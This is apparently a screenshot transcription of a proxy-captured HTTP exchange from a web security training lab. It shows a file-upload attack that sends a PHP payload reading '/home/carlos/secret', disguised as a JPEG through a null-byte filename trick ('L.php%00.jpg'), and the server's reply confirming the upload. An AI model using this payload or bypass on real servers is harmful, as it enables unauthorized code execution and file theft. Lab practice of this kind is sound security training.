 Request
Pretty Raw Hex
\n
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not)A;Brand";v="8",
"Chromium";v="138"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US,en;q=0.9
10 Origin:
https://0aed00e8042f213b804ab7d3002700d7.web-sec
urity-academy.net
11 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryvWQl9YXvOFqlCPNc
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/138.0.0.0 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0aed00e8042f213b804ab7d3002700d7.web-sec
urity-academy.net/my-account?id=wiener
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 ------WebKitFormBoundaryvWQl9YXvOFqlCPNc
24 Content-Disposition: form-data; name="avatar";
filename="L.php%00.jpg"
25 Content-Type: image/jpeg
26
27 <?php echo
file_get_contents('/home/carlos/secret'); ?>
28 ------WebKitFormBoundaryvWQl9YXvOFqlCPNc
29 Content-Disposition: form-data; name="user"
30
31 wiener
32 ------WebKitFormBoundaryvWQl9YXvOFqlCPNc
33 Content-Disposition: form-data; name="csrf"
34
35 tbdvJVJtqmqlyWhmKBPEbErlUy12x65T
36 ------WebKitFormBoundaryvWQl9YXvOFqlCPNc--
37
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Date: Tue, 19 Aug 2025 10:45:16 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 126
8
9 The file avatars/L.php has been uploaded.<p>
<a href="/my-account" title="Return to
previous page">
« Back to My Account
</a>
</p>